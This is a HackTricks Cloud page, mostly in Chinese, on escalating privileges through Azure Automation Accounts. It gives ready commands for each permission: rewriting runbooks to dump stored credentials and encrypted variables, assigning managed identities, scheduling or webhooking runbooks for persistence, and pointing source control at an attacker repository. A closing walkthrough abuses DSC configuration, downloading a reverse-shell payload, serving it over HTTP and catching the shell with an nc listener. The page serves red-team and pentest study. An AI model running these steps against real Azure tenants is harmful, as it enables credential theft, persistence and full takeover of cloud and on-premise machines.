Az - Azure Automation Accounts Privesc
Tip
学习并练习 AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
学习并练习 GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
学习并练习 Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 subscription plans!
- 加入 💬 Discord group 或者 telegram group 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库 提交 PRs 来分享 hacking tricks。
Azure Automation Accounts
Fore more information check:
Hybrid Workers Group
- From the Automation Account to the VM
请记住,如果攻击者能够在 hybrid worker 中执行任意 runbook(任意代码),他将会pivot 到 VM 所在的位置。这可能是一个 on-premise 机器、另一个云的 VPC,甚至是一个 Azure VM。
此外,如果 hybrid worker 在 Azure 中运行并附加了其他 Managed Identities,runbook 将能够从 metadata service 访问 runbook 的 managed identity 以及 VM 的所有 managed identities。
Tip
请注意 metadata service 的 URL (
http://169.254.169.254)与用于获取 automation account 的 managed identities token 的服务(IDENTITY_ENDPOINT)不同。

- From the VM to the Automation Account
此外,如果有人攻陷了运行 automation account 脚本的 VM,他将能够定位 Automation Account 的元数据并从该 VM 访问它,以获取分配给 Automation Account 的 Managed Identities 的令牌。
如下面图片所示,拥有对 VM 的 Administrator 访问权限时,可以在进程的 environment variables 中找到用于访问 automation account metadata service 的 URL 和 secret:
Microsoft.Automation/automationAccounts/jobs/write, Microsoft.Automation/automationAccounts/runbooks/draft/write, Microsoft.Automation/automationAccounts/jobs/output/read, Microsoft.Automation/automationAccounts/runbooks/publish/action (Microsoft.Resources/subscriptions/resourcegroups/read, Microsoft.Automation/automationAccounts/runbooks/write)
总的来说,这些权限允许在 Automation Account 中创建、修改和运行 Runbooks,这可以用来在 Automation Account 的上下文中execute code,并提升到分配的 Managed Identities,以及 leak 凭证 和 加密变量(存储在 Automation Account 中)。
权限 Microsoft.Automation/automationAccounts/runbooks/draft/write 允许使用以下方式修改 Automation Account 中 Runbook 的代码:
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content '$creds = Get-AutomationPSCredential -Name "<credential-name>"
$runbook_variable = Get-AutomationVariable -Name "<encrypted-variable-name>"
$runbook_variable
$creds.GetNetworkCredential().username
$creds.GetNetworkCredential().password'
注意前面的脚本如何可以用来 leak the useranmd and password of a credential,以及获取存储在 Automation Account 中的 加密变量 的值。
权限 Microsoft.Automation/automationAccounts/runbooks/publish/action 允许用户在 Automation Account 中发布 Runbook,从而应用更改:
az automation runbook publish \
--resource-group <res-group> \
--automation-account-name <account-name> \
--name <runbook-name>
权限 Microsoft.Automation/automationAccounts/jobs/write 允许用户使用以下方法在 Automation Account 中运行 Runbook:
az automation runbook start \
--automation-account-name <account-name> \
--resource-group <res-group> \
--name <runbook-name> \
[--run-on <name-hybrid-group>]
权限 Microsoft.Automation/automationAccounts/jobs/output/read 允许用户使用以下方式读取 Automation Account 中某个作业的输出:
az rest --method GET \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/jobs/<job-name>/output?api-version=2023-11-01"
如果尚未创建 Runbooks,或者你想创建一个新的 Runbook,你需要具备 权限 Microsoft.Resources/subscriptions/resourcegroups/read 和 Microsoft.Automation/automationAccounts/runbooks/write 才能使用以下方式创建:
az automation runbook create --automation-account-name <account-name> --resource-group <res-group> --name <runbook-name> --type PowerShell
Microsoft.Automation/automationAccounts/write, Microsoft.ManagedIdentity/userAssignedIdentities/assign/action
此权限允许用户将 user managed identity 指派到 Automation Account,使用以下方式:
az rest --method PATCH \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>?api-version=2020-01-13-preview" \
--headers "Content-Type=application/json" \
--body '{
"identity": {
"type": "UserAssigned",
"userAssignedIdentities": {
"/subscriptions/<subscripntion-id>/resourceGroups/<res-group>/providers/Microsoft.ManagedIdentity/userAssignedIdentities/<user-managed-identity-name>": {}
}
}
}'
Microsoft.Automation/automationAccounts/schedules/write, Microsoft.Automation/automationAccounts/jobSchedules/write
拥有权限 Microsoft.Automation/automationAccounts/schedules/write 时,可以在 Automation Account 中创建一个新的 Schedule,使其每 15 分钟执行一次(不太隐蔽),使用以下命令。
请注意,计划的最小间隔为 15 分钟,并且最小开始时间必须为未来至少 5 分钟。
## For linux
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every minute" \
--start-time "$(date -u -d "7 minutes" +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15

## Form macOS
az automation schedule create \
--resource-group <RESOURCE_GROUP> \
--automation-account-name <AUTOMATION_ACCOUNT_NAME> \
--name <SCHEDULE_NAME> \
--description "Triggers runbook every 15 minutes" \
--start-time "$(date -u -v+7M +%Y-%m-%dT%H:%M:%SZ)" \
--frequency Minute \
--interval 15
然后,拥有权限 Microsoft.Automation/automationAccounts/jobSchedules/write 后,可以使用以下方法将 Scheduler 分配给 runbook:
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-accounts>/jobSchedules/b510808a-8fdc-4509-a115-12cfc3a2ad0d?api-version=2015-10-31" \
--headers "Content-Type=application/json" \
--body '{
"properties": {
"runOn": "",
"runbook": {
"name": "<runbook-name>"
},
"schedule": {
"name": "<scheduler-name>>"
},
"parameters": {}
}
}'
Tip
在前面的示例中,jobchedule id 被保留为
b510808a-8fdc-4509-a115-12cfc3a2ad0d作为示例,但您需要使用任意值来创建此分配。
Microsoft.Automation/automationAccounts/webhooks/write
具有权限 Microsoft.Automation/automationAccounts/webhooks/write 时,可以使用以下命令之一为 Automation Account 内的 Runbook 创建新的 Webhook。
With Azure Powershell:
New-AzAutomationWebHook -Name <webhook-name> -ResourceGroupName <res-group> -AutomationAccountName <automation-account-name> -RunbookName <runbook-name> -IsEnabled $true
使用 AzureCLI 和 REST:
az rest --method put \
--uri "https://management.azure.com/subscriptions/<subscriptionID>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/webhooks/<webhook-name>?api-version=2015-10-31" \
--body '{
"name": "<webhook-name>",
"properties": {
"isEnabled": true,
"expiryTime": "2027-12-31T23:59:59+00:00",
"runOn": "<worker name>",
"runbook": {
"name": "<runbook-name>"
}
}
}'
这些命令应返回一个 webhook URI,该 URI 仅在创建时显示。然后,使用该 webhook URI 调用 runbook。
curl -X POST "https://f931b47b-18c8-45a2-9d6d-0211545d8c02.webhook.eus.azure-automation.net/webhooks?token=Ts5WmbKk0zcuA8PEUD4pr%2f6SM0NWydiCDqCqS1IdzIU%3d" \
-H "Content-Length: 0"
Microsoft.Automation/automationAccounts/runbooks/draft/write
只需拥有权限 Microsoft.Automation/automationAccounts/runbooks/draft/write,就可以在不发布 Runbook 的情况下更新 Runbook 的代码并使用以下命令运行它。
# Update the runbook content with the provided PowerShell script
az automation runbook replace-content --no-wait \
--resource-group Resource_Group_1 \
--automation-account-name autoaccount1 \
--name AzureAutomationTutorialWithIdentity \
--content 'echo "Hello World"'

# Run the unpublished code
## Indicate the name of the hybrid worker group in runOn to execute the runbook there
az rest \
--method PUT \
--url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob?api-version=2023-05-15-preview" \
--headers "Content-Type=application/json" \
--body '{
"parameters": {},
"runOn": "",
"runtimeEnvironment": "PowerShell-5.1"
}'

# Get the output (a different permission is needed here, but you could get a revershell or exfiltrate the token to avoid needing this permission)
az rest --method get --url "https://management.azure.com/subscriptions/9291ff6e-6afb-430e-82a4-6f04b2d05c7f/resourceGroups/Resource_Group_1/providers/Microsoft.Automation/automationAccounts/autoaccount1/runbooks/AzureAutomationTutorialWithIdentity/draft/testJob/streams?api-version=2019-06-01"
Microsoft.Automation/automationAccounts/sourceControls/write, (Microsoft.Automation/automationAccounts/sourceControls/read)
此权限允许用户使用如下命令为 Automation Account 配置源代码控制(此处以 Github 为例):
az automation source-control create \
--resource-group <res-group> \
--automation-account-name <automation-account-name> \
--name RemoteGithub \
--repo-url https://github.com/carlospolop/gh-runbooks.git \
--branch main \
--folder-path /runbooks/ \
--publish-runbook true \
--auto-sync \
--source-type GitHub \
--token-type PersonalAccessToken \
--access-token github_pat_11AEDCVZ<rest-of-the-token>
这将自动将 runbooks 从 Github repository 导入到 Automation Account,并且在拥有启动它们所需的其他权限时,possible to escalate privileges。
Moreover, remember that for source control to work in Automation Accounts it must have a managed identity with the role Contributor and if it’s a user managed identity the cleint id of the MI must be specified in the variable AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID。
Tip
注意,一旦创建 source control,就无法更改 repo URL。
Microsoft.Automation/automationAccounts/variables/write
具有权限 Microsoft.Automation/automationAccounts/variables/write 时,可以使用以下命令在 Automation Account 中写入变量。
az rest --method PUT \
--url "https://management.azure.com/subscriptions/<subscription-id>/resourceGroups/<res-group>/providers/Microsoft.Automation/automationAccounts/<automation-account-name>/variables/<variable-name>?api-version=2019-06-01" \
--headers "Content-Type=application/json" \
--body '{
"name": "<variable-name>",
"properties": {
"description": "",
"value": "\"<variable-value>\"",
"isEncrypted": false
}
}'
自定义运行时环境
如果一个 automation account 正在使用自定义运行时环境,可能可以用一些恶意代码(例如 a backdoor)覆盖运行时的自定义包。这样,每当使用该自定义运行时的 runbook 被执行并加载该自定义包时,恶意代码就会被执行。
篡改状态配置
- 步骤 1 — 创建文件
Files Required: 需要两个 PowerShell 脚本:
reverse_shell_config.ps1: 一个 Desired State Configuration (DSC) 文件,用于获取并执行 payload。可从 GitHub 获取。push_reverse_shell_config.ps1: 一个将配置发布到 VM 的脚本,可在 GitHub 获取。
自定义: 这些文件中的变量和参数必须根据目标环境进行定制,包括资源名称、文件路径以及服务器/payload 标识符。
- 步骤 2 — 压缩配置文件
reverse_shell_config.ps1 被压缩成一个 .zip 文件,准备传输到 Azure Storage Account。
Compress-Archive -Path .\reverse_shell_config.ps1 -DestinationPath .\reverse_shell_config.ps1.zip
- 步骤 3 — 设置存储上下文并上传
压缩的配置文件使用 Azure 的 Set-AzStorageBlobContent cmdlet 上传到预定义的 Azure Storage 容器,azure-pentest。
Set-AzStorageBlobContent -File "reverse_shell_config.ps1.zip" -Container "azure-pentest" -Blob "reverse_shell_config.ps1.zip" -Context $ctx
- 步骤 4 — 准备 Kali Box
Kali 服务器从一个 GitHub 存储库下载 RevPS.ps1 payload。
wget https://raw.githubusercontent.com/nickpupp0/AzureDSCAbuse/master/RevPS.ps1
脚本被编辑以指定目标 Windows VM 和用于 reverse shell 的端口。
- 第5步 — 发布配置文件
配置文件被执行,导致 reverse-shell script 被部署到 Windows VM 上指定的位置。
- 第6步 — 托管 payload 并设置 listener
启动了 Python SimpleHTTPServer 来托管 payload,同时运行一个 Netcat listener 来捕获传入连接。
sudo python -m SimpleHTTPServer 80
sudo nc -nlvp 443
计划任务执行 payload,从而获得 SYSTEM 级别权限。
Tip
学习并练习 AWS Hacking:
学习并练习 GCP Hacking:
学习并练习 Az Hacking:支持 HackTricks
- 查看 subscription plans!
- 加入 💬 Discord group 或者 telegram group 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud github 仓库 提交 PRs 来分享 hacking tricks。